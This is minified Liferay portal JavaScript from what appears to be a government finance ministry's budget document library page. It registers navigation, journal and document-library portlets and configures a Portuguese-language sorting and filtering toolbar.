(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F86877%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F86877%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F86877%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d86877",
"searchActionURL":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d86877\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId\x3d86877\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":true,"href":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D10\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d86877\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome",
"label":"Tudo","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D10\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d86877\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]},{"label":"Ordem por","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/86877?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dsize",
"label":"Tamanho","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/86877?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3ddownloads","label":"Downloads","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/86877?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dmodifiedDate",
"label":"Data de Modifica\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/86877?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dcreationDate","label":"Data de Cria\u00e7\u00e3o","type":"item"},
{"active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/86877?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dtitle","label":"T\u00edtulo","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entries",
"showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","disabled":false,"creationMenu":null,"id":"fzcm","element":"#fzcm","showFiltersDoneButton":false,"totalItems":2,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/86877?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId":"20126","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId":"86877","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName":"/document_library/search",
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo":"true","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId":"86877","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId":"20126"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_DocumentLibrary",
"viewTypes":[{"icon":"cards2","active":true,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/86877?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3dicon","label":"Cards"},{"icon":"list","active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/86877?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3ddescriptive",
"label":"Lista"},{"icon":"table","active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/86877?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3dlist","label":"Tabela"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_null",
"searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("fzcm",new Component.default(context,"#fzcm"),destroyConfig);else Liferay.component("fzcm",new Component.default(context),destroyConfig)});else if(false)Liferay.component("fzcm",new Component.default(context,"#fzcm"),destroyConfig);
else Liferay.component("fzcm",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1",["details"],"details");
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_submitForm(curParam,cur){var form=AUI.$(document.mpxb__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F86877%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName":["/document_library/view_folder"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect":["https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dcreationDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d10"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId":["86877"]}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F86877%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F86877%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F86877%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr");
